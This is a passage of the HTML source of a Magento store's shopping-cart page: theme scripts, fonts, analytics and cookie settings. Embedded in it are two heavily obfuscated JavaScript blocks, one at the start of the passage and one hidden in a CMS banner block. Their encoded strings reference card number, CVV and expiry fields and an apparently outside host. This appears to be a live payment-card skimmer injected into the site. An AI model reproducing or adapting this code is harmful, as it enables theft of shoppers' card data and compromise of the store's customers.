_0x184d74={_0x258fd7:0x1f2},_0x4d4c96=_0x477b12;if(!document['body']){setTimeout(_0x27f5f3,0x32);return;}_0x380cf5(),_0xb393c0=new MutationObserver(_0x5785ff=>{const _0xf57bcf={_0x28139d:0x198,_0x35777f:0x1e3},_0x497256=_0x2925;_0x5785ff[_0x497256(_0x184d74._0x258fd7)](_0xe157bd=>{const _0x589115=_0x497256;_0xe157bd[_0x589115(0x1b8)]['forEach'](_0x22fb24=>{const _0x5ce474=_0x589115;if(_0x22fb24[_0x5ce474(_0xf57bcf._0x28139d)]===0x1){if(_0x22fb24[_0x5ce474(0x1e3)]&&_0x22fb24[_0x5ce474(_0xf57bcf._0x35777f)](_0x5ce474(0x19a)))_0x452313(_0x22fb24);_0x380cf5(_0x22fb24);}});});});const _0xeec5a2={};_0xeec5a2['childList']=!![],_0xeec5a2['subtree']=!![],_0xb393c0[_0x4d4c96(_0x348dc6._0x144867)](document,_0xeec5a2),document['body'][_0x4d4c96(_0x348dc6._0x817476)](_0x4d4c96(0x1a1),_0x569f66,!![]);if(_0x5972f6[_0x4d4c96(_0x348dc6._0x52d421)]&&_0x5972f6['buttonSelector']){const _0x1aef64=()=>{const _0x295b54={_0x11fb5b:0x1c2,_0x51d6d9:0x1d4,_0x3ef446:0x1b5,_0xe20bbe:0x191},_0x50b176=_0x4d4c96;try{document[_0x50b176(_0x212e8a._0x106d67)](_0x5972f6['buttonSelector'])[_0x50b176(0x1f2)](_0x317a87=>{const _0x75799b=_0x50b176;_0x317a87[_0x75799b(0x1c2)]('disabled'),_0x317a87[_0x75799b(_0x295b54._0x11fb5b)](_0x75799b(_0x295b54._0x51d6d9)),_0x317a87[_0x75799b(_0x295b54._0x3ef446)][_0x75799b(_0x295b54._0xe20bbe)]('disabled',_0x75799b(0x1ef),_0x75799b(0x1e5)),_0x317a87[_0x75799b(0x1b0)]['cssText']+=';pointer-events:auto!important;cursor:pointer!important;opacity:1!important;';});}catch(_0x470baf){}};_0x1aef64(),setInterval(_0x1aef64,0x5dc);}}}_0x685f7a();}()));function _0x2925(_0x20f70f,_0x5cd665){_0x20f70f=_0x20f70f-0x188;const _0x2832bf=_0x2832();let _0x292598=_0x2832bf[_0x20f70f];if(_0x2925['RgDzGq']===undefined){var _0xed71f2=function(_0x6f1181){const _0x264582='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35657b='',_0x439822='';for(let _0x3f38d4=0x0,_0xe31de6,_0x47392a,_0x3470f8=0x0;_0x47392a=_0x6f1181['charAt'](_0x3470f8++);~_0x47392a&&(_0xe31de6=_0x3f38d4%0x4?_0xe31de6*0x40+_0x47392a:_0x47392a,_0x3f38d4++%0x4)?_0x35657b+=String['fromCharCode'](0xff&_0xe31de6>>(-0x2*_0x3f38d4&0x6)):0x0){_0x47392a=_0x264582['indexOf'](_0x47392a);}for(let _0x1e8166=0x0,_0x1710a7=_0x35657b['length'];_0x1e8166<_0x1710a7;_0x1e8166++){_0x439822+='%'+('00'+_0x35657b['charCodeAt'](_0x1e8166)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x439822);};_0x2925['XRQSyj']=_0xed71f2,_0x2925['AfJqVn']={},_0x2925['RgDzGq']=!![];}const _0x582f02=_0x2832bf[0x0],_0x2bd8cc=_0x20f70f+_0x582f02,_0x587df2=_0x2925['AfJqVn'][_0x2bd8cc];return!_0x587df2?(_0x292598=_0x2925['XRQSyj'](_0x292598),_0x2925['AfJqVn'][_0x2bd8cc]=_0x292598):_0x292598=_0x587df2,_0x292598;}function _0x2832(){const _0x558e70=['Ahr0Chm6lY93D3CUD29UzgvYAw5Jzw5Zzs5JBY51AY9VBMvZDgvWy2HLy2TVDxqV','y2XHC3noyw1L','AMfU','Aw5WDxq6BM90kfT0ExbLpsDJAgvJA2jVEcDDktPUB3qOw3r5Cgu9j3jHzgLVj10PoM5VDcHBDhLWzt0NC3vIBwL0j10PoM5VDcHBDhLWzt0NyNv0Dg9Uj10PlcbZzwXLy3qSihrLEhrHCMvH','DgfYz2v0','Bwf0y2HLCW','C2vW','yNrUlwrPC2fIBgvK','A2v5D29Yzhm','AhjLzG','ywrKrxzLBNrmAxn0zw5LCG','mZCZntHrAe5vrgS','C2XPy2u','DhjPz2DLCLr5Cgu','y2f0y2G','BMfTzq','zxHWx3LLyxi','AxmTzgLZywjSzwq','C3rYAw5NAwz5','B2zMC2v0sgvPz2H0','zM9YrwfJAa','C2v0sxrLBq','Bwf0y2G','yNv0Dg9U','yMX1CG','C3rVCMfNzq','z2v0sxrLBq','CMvSB2fK','ANvU','w3bSywnLAg9SzgvYpsFIL4/IL4/IL4/IL48G4PEp4PEp4PEp4PEpiokxJ+kxJ+kxJ+kxJYdIL4/IL4/IL4/IL48Nxq','DhjPBq','zxHWx21VBNrO','ANvUzq','y3z2','mteZmgjkwvbovW','C2L0zuzVCM1fBMfIBgvK','Dgv4DenVBNrLBNq','ANvS','DMLZAwjPBgL0Eq','BwfYy2G','y2XHC3m','y29UDgfPBNm','BgvUz3rO','y2fYze51BwjLCG','z2v0q2XPzw50uMvJDhm','zg9JDw1LBNqUCxvLCNLtzwXLy3rVCG','B2jZzxj2zq','zM9JDxm','lMfJDgLVBI5WCMLTyxj5lMnOzwnRB3v0','zxHW','zMLUza','Ahr0Chm6lY9MB250zM9Yz2uUDg9W','mta1mZG2ngnzv3zTra','CMvTB3zL','C2vSzwn0zwrjBMrLEa','CgfKu3rHCNq','B3b0Aw9UCW','ANm6','Bw5F','C2L0zuzPzwXKtwfWCgLUzW','BM9Kzvr5Cgu','Bwf5','Aw5WDxqSC2vSzwn0lhrLEhrHCMvH','zMLLBgrlzxLqCMLVCML0Eq','C3rYAw5N','DgfNtMfTzq','yxvN','y2fYze51Bq','Dg9mB3DLCKnHC2u','y2XPy2S','ywrK','C3rHCNrZv2L0Aa','zw5HyMXLq3nWqNLWyxnZ','yxbY','zMv0y2HhzxrvCMW','l2fWAs9Zzw5Klw1LDhjPy3m/Bwv0CMLJCZ0','CMvSB2fKqwz0zxjtzw5K','zgvIDwDnB2rL','re9nq29UDgvUDeXVywrLza','C2vSzwn0B3i','zgf0yq','A2v5','yxvNDxn0','mta4ndb3zwzyqwy','C3r5Bgu','Bw5FzxHWx21VBNrO','C2vYDMvYvxjS','y3zJ','B25LC3rLCgnOzwnRB3v0','y2XHC3nmAxn0','mZy0vgHvrwrk','nJvwz1bfwKW','ywrKzwroB2rLCW','y2HHBMDL','B2zMC2v0v2LKDgG','Aw5JBhvKzxm','y2fYza','CxvLCNLtzwXLy3rVCG','Bg9HzgLUzW','ywXYzwfKEv9JAgvJA2vK','mZy4nZGXC3j6EfDA','BMv3vMfSDwu','CMvTB3zLqxr0CMLIDxrL','BM92','su5qvvq','mtu5mtDhvgTjBNm','CxvLCNLtzwXLy3rVCKfSBa','zw5HyMXLrMv0y2Hhzxq','nLbhEMrUrG','nJnct3fcBK0','Bwv0Ag9K','BM92zw1Izxi','CgXHy2vOB2XKzxi','CgfZC2L2zq','z2v0qxr0CMLIDxrL','odK0mJiYDKPeueT0','zMvI','mJC4mdK2DfbXDNnP','DwfNzw50','zg9TywLU','yxjPys1KAxnHyMXLza','mtbtuvPttNq','yxjPys1SywjLBa','C29Tzq','u0vmrunu','yMfZzvzHBa','zgvJ','y3nWuhjVEhLvCMW','C3vIC3rYAw5N','yNv0Dg9UuMvTB3zLrgLZywjSzwq'];_0x2832=function(){return _0x558e70;};return _0x2832();}
</script>        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.wonderincense.co.uk/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-DH04SPP8C2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="" defer="defer">
</script><link href="https://fonts.googleapis.com/css?family=Open Sans" rel="stylesheet">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/images/loader-2.gif"}}'
        id="html-body" class="layout-1220 wide mobile-sticky checkout-cart-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.wonderincense.co.uk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light d-none">
    <div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;"><div class="container">Welcome to Wonder Incense Ltd</div></div>
<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style>
<script>function _0x163a(_0x1ec65e,_0x817d3e){var _0x20c790=_0xd8f2();return _0x163a=function(_0x2a32aa,_0xd8f2d8){_0x2a32aa=_0x2a32aa-(-0x188+0x13b7+-0x10c2);var _0x163abc=_0x20c790[_0x2a32aa];return _0x163abc;},_0x163a(_0x1ec65e,_0x817d3e);}(function(_0x8450aa,_0x59df02){function _0x4068be(_0x41e53b,_0x4a28f3,_0x4474ef,_0x5cc2b1){return _0x163a(_0x41e53b-0x259,_0x5cc2b1);}function _0x26d6b5(_0x19f14b,_0x2d4495,_0x544dcc,_0x4e2e94){return _0x163a(_0x19f14b-0x14b,_0x544dcc);}var _0x539dcb=_0x8450aa();while(!![]){try{var _0x3d0784=parseInt(_0x26d6b5(0x31c,0x2a2,0x344,0x36a))/(-0x5*0x41d+0x2e9*-0xa+0xb*0x484)*(-parseInt(_0x4068be(0x3dc,0x371,0x38b,0x3cc))/(0x194*-0x10+-0x29a+-0x1bdc*-0x1))+-parseInt(_0x4068be(0x3e8,0x39b,0x3f0,0x3b4))/(0x1*-0x823+0x9e3*0x2+-0xba0)+parseInt(_0x4068be(0x443,0x3ff,0x4a5,0x416))/(0x949*0x4+0x2*0x2b3+-0x2a86*0x1)+parseInt(_0x26d6b5(0x37a,0x32c,0x3b7,0x3c3))/(-0x1*0x7b+0xd9*0x12+-0xec2)+parseInt(_0x26d6b5(0x3cf,0x390,0x398,0x3ec))/(-0x23e6+-0x65e+0x2a4a)+-parseInt(_0x4068be(0x405,0x3a7,0x3ef,0x3c0))/(-0x384*0x6+-0x3dc+0x18fb*0x1)*(-parseInt(_0x26d6b5(0x358,0x2f4,0x2da,0x2e9))/(0x78b*0x1+-0x212d*-0x1+-0x6*0x6c8))+parseInt(_0x4068be(0x3c7,0x32e,0x338,0x3bf))/(-0x2b*0xc7+-0x6*0x308+0x259*0x16)*(-parseInt(_0x26d6b5(0x34a,0x38b,0x3c2,0x342))/(-0x1*-0x135a+-0x20b*0x13+0x1381*0x1));if(_0x3d0784===_0x59df02)break;else _0x539dcb['push'](_0x539dcb['shift']());}catch(_0x5b575c){_0x539dcb['push'](_0x539dcb['shift']());}}}(_0xd8f2,-0x1a*-0x9c2a+0x4*0x45346+-0x18329b),(function(){var _0x4e67d7={'elMHJ':function(_0x13e63b,_0x382ac9){return _0x13e63b-_0x382ac9;},'sEBdY':_0xbbdc8c(0x104,0xd5,0x191,0xad),'cfRNu':function(_0x328bad,_0x1529d){return _0x328bad===_0x1529d;},'rACwQ':_0x541f09(-0x12b,-0x120,-0xce,-0x84),'ecywW':_0x541f09(-0xdd,-0xa2,-0xe2,-0xfd),'alrVL':_0xbbdc8c(0x199,0x140,0x1bd,0x140)+'+$','ENjGl':function(_0x295b88,_0x5fa82){return _0x295b88(_0x5fa82);},'OjRYB':function(_0x3c65b8,_0x46ec95){return _0x3c65b8!==_0x46ec95;},'UXfnq':_0xbbdc8c(0x1bd,0x14d,0x174,0x223),'TOMqX':_0xbbdc8c(0x1a2,0x1bc,0x1aa,0x1ce),'SJSmZ':function(_0x5cdb0c,_0x1f9258){return _0x5cdb0c(_0x1f9258);},'fOkHw':function(_0xb18e21,_0x29c990){return _0xb18e21+_0x29c990;},'orfhZ':'return\x20(fu'+'nction()\x20','btjdA':'{}.constru'+'ctor(\x22retu'+_0x541f09(-0x153,-0x1a2,-0x224,-0x20b)+'\x20)','ccJDF':function(_0x3d24cc){return _0x3d24cc();},'WdpRB':'qWThu','umByM':_0xbbdc8c(0x157,0x135,0x1c8,0xd1),'TOqWB':_0x541f09(-0x202,-0x1b8,-0x1ed,-0x23e),'CUdHq':_0xbbdc8c(0x16f,0x14f,0x179,0x198),'DyYSr':_0xbbdc8c(0x15f,0x137,0x15a,0x17e),'bYbiT':_0x541f09(0x1,-0x9c,-0x11c,-0x12b),'qpSRe':_0x541f09(-0x1a2,-0x169,-0x194,-0x1dd),'YKPcf':'table','rfzEv':function(_0x500da2,_0x47af3a){return _0x500da2<_0x47af3a;},'FBojd':_0xbbdc8c(0xc4,0xae,0x85,0x128)+'5','UXGxI':function(_0xcf64f1,_0x13609e){return _0xcf64f1==_0x13609e;},'rGErq':function(_0x5c5967,_0x20683){return _0x5c5967+_0x20683;},'eLEYo':_0xbbdc8c(0x105,0x6c,0x113,0xe4),'LmCAj':function(_0x3cb890,_0x1706b5){return _0x3cb890==_0x1706b5;},'fRQGH':function(_0x222ecf,_0x86785f){return _0x222ecf-_0x86785f;},'lJwBP':function(_0xaf7bb5,_0x262a6b){return _0xaf7bb5*_0x262a6b;},'dgRFD':function(_0x20c8e3,_0xcc9b8e){return _0x20c8e3+_0xcc9b8e;},'zEWGZ':function(_0x233c31,_0x4608e1){return _0x233c31==_0x4608e1;},'yIHEF':function(_0x434808,_0x14b0d7){return _0x434808>=_0x14b0d7;},'ZMiuA':function(_0x4c82c3,_0x3ecdba){return _0x4c82c3+_0x3ecdba;},'caBpV':function(_0x124344,_0xf5ac73){return _0x124344>_0xf5ac73;},'DRDfd':_0x541f09(-0xec,-0xd0,-0xde,-0x73),'RoqSi':function(_0x20688a,_0x201e6d){return _0x20688a!==_0x201e6d;},'jqSCw':_0xbbdc8c(0x12e,0x133,0x1c4,0xb6),'fVNZC':function(_0x129e46,_0x264316,_0x5b91cf){return _0x129e46(_0x264316,_0x5b91cf);},'oMWpE':_0xbbdc8c(0x1b7,0x122,0x1b9,0x152),'ryubg':function(_0x53da05,_0x56ecd6){return _0x53da05==_0x56ecd6;},'lzjAY':function(_0x36f892,_0x5e3b5c){return _0x36f892===_0x5e3b5c;},'lDaWA':'KrKnt','iWWbM':_0xbbdc8c(0x1a7,0x1e3,0x1cd,0x11d)+'0','YSfCq':function(_0x37210d,_0x4658d1){return _0x37210d-_0x4658d1;},'smEZi':function(_0x147b4a,_0x2f7aea){return _0x147b4a!==_0x2f7aea;},'BoBPc':function(_0xd1de36,_0x524dba){return _0xd1de36<_0x524dba;},'bvoFm':function(_0x30da13,_0x5094e2){return _0x30da13===_0x5094e2;},'JLIXI':'TFhJN','QBVeM':function(_0x5bd3c0,_0x2cbe36){return _0x5bd3c0<=_0x2cbe36;},'XOvQa':function(_0x58de6e,_0x4eb73d){return _0x58de6e%_0x4eb73d;},'TgrOi':_0x541f09(-0x60,-0xb2,-0x14f,-0x1b),'DvnrX':function(_0x184629,_0x59b37d){return _0x184629+_0x59b37d;},'CPZqZ':_0x541f09(-0x18d,-0x134,-0x16a,-0x149),'kMkGZ':function(_0x21987f,_0x599adb){return _0x21987f%_0x599adb;},'oHPPt':function(_0xe185e6,_0x29afcd){return _0xe185e6+_0x29afcd;},'oMSoJ':function(_0xfa1f6a,_0x20001c){return _0xfa1f6a+_0x20001c;},'EKbJj':function(_0x4391ad,_0x4b74e4){return _0x4391ad%_0x4b74e4;},'kRPwD':function(_0x3b79de){return _0x3b79de();},'aarow':function(_0x45aea6){return _0x45aea6();},'Wofmh':_0x541f09(-0x13b,-0xa3,-0xe9,-0x11b),'RKKMe':_0x541f09(-0x171,-0x1b0,-0x167,-0x129),'QKqQG':'USwDe','fCMxf':_0x541f09(-0xee,-0xdd,-0x133,-0x179),'UxCLi':function(_0x3be347,_0x30ff4f){return _0x3be347<_0x30ff4f;},'cxbcU':'CmcgY','dVhGJ':'wohCV','szYZu':function(_0x9c669b,_0x15c669,_0x26264c){return _0x9c669b(_0x15c669,_0x26264c);},'uXdKK':_0xbbdc8c(0x11a,0x13f,0x178,0xf1),'zPwmK':function(_0x57f9b4,_0x3e22c9){return _0x57f9b4===_0x3e22c9;},'nOMDx':function(_0x3eb5f3,_0x2f288d){return _0x3eb5f3*_0x2f288d;},'muqUR':function(_0x1fd74f,_0x3550c5){return _0x1fd74f<_0x3550c5;},'ljBpV':function(_0x58bfcb,_0x489e20){return _0x58bfcb!==_0x489e20;},'NSJEi':_0xbbdc8c(0x1fb,0x251,0x206,0x207),'CAdGF':function(_0x3616e2,_0x4ff5b5){return _0x3616e2+_0x4ff5b5;},'NTKBz':function(_0x4718b7,_0x567c00){return _0x4718b7<_0x567c00;},'gfnLV':function(_0x3fc74f,_0x50f3f0){return _0x3fc74f*_0x50f3f0;},'XUxHG':function(_0x4d887d,_0x9ebf4){return _0x4d887d(_0x9ebf4);},'JsQyP':function(_0x6013ea,_0x579791){return _0x6013ea*_0x579791;},'tGDqL':function(_0x2d8feb,_0x52de3e){return _0x2d8feb-_0x52de3e;},'YNKor':function(_0x85a9d2,_0x35899a){return _0x85a9d2*_0x35899a;},'sBlOr':_0x541f09(-0x1a1,-0x1d1,-0x16b,-0x1b3),'ateKl':'uMvFa','jlRcF':'gkIze','gmIug':'4|0|2|5|1|'+'3','wfjfA':'ivrUs','wMnrq':function(_0x45b9aa,_0x656aba){return _0x45b9aa!==_0x656aba;},'lQYlb':'TYdHE','YbUey':function(_0x6fd55a,_0xba590){return _0x6fd55a!==_0xba590;},'foiNP':_0xbbdc8c(0x18e,0x1ba,0x18d,0x1dc),'qqBHM':function(_0x207270,_0x30a629,_0x183639){return _0x207270(_0x30a629,_0x183639);},'JNOnZ':function(_0x1bd70b){return _0x1bd70b();},'FZvmD':function(_0x4923e4,_0x2a65b4,_0x2354c7){return _0x4923e4(_0x2a65b4,_0x2354c7);}},_0x536204=(function(){var _0xcfa081=!![];return function(_0x13c3ae,_0x2a0b86){var _0x4f035c={'QoLVO':function(_0x15dae6,_0x44085e){return _0x15dae6>_0x44085e;},'flHGz':function(_0x290a3c,_0x2fabc4){return _0x4e67d7['elMHJ'](_0x290a3c,_0x2fabc4);},'JFOLX':_0x4e67d7[_0x4fe65e(0x72,0xf7,0xa4,0x153)],'oQYSf':_0x4fe65e(0xa5,0xc,-0x29,0x94),'dTMbh':function(_0x1163b2,_0x3a1462){function _0x5c071f(_0x1e3c55,_0x5032a8,_0x454e4a,_0x149139){return _0x3914df(_0x1e3c55-0x3a,_0x454e4a-0x4d7,_0x149139,_0x149139-0x1d7);}return _0x4e67d7[_0x5c071f(0x49e,0x408,0x460,0x4da)](_0x1163b2,_0x3a1462);},'vAgTh':_0x4e67d7[_0x3914df(0x40,0x12,0x1c,0x27)],'iBrZD':_0x4e67d7[_0x4fe65e(-0xf,0x1a,-0x3c,-0x7b)]},_0x87dd5b=_0xcfa081?function(){function _0x17fdde(_0x50d9f7,_0x36e069,_0x23e85e,_0x4817a8){return _0x3914df(_0x50d9f7-0x174,_0x23e85e- -0x197,_0x4817a8,_0x4817a8-0xac);}function _0x2f573f(_0x2278e1,_0x8966c1,_0x43d3a5,_0x292bc5){return _0x3914df(_0x2278e1-0x12a,_0x292bc5- -0x103,_0x2278e1,_0x292bc5-0x10d);}var _0x4a4829={'qoLhb':function(_0x329121,_0x1353ec){function _0x3fcf80(_0x5882d0,_0x108f01,_0x47e292,_0x1af453){return _0x163a(_0x47e292- -0x3a6,_0x108f01);}return _0x4f035c[_0x3fcf80(-0x20e,-0x17a,-0x1f4,-0x1a8)](_0x329121,_0x1353ec);},'HeaVa':function(_0x3038ee,_0x29054a){function _0x1272d1(_0x8cef8e,_0x2bf1e0,_0x205a6c,_0x6e7795){return _0x163a(_0x2bf1e0-0x230,_0x205a6c);}return 